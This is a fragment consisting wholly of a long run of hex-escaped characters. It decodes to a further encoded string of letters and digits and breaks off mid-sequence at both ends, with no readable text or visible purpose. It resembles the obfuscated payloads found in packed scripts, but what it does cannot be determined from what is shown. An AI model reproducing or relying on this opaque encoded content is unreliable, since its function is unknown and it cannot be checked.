5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5